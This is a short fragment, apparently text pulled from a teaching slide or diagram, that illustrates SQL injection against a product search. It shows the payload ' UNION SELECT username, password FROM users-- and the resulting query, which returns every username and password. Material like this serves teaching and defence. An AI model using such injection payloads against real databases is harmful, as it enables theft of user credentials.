 ' UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users--
ATTACKER
SUBMIT
* All passwords
All usernames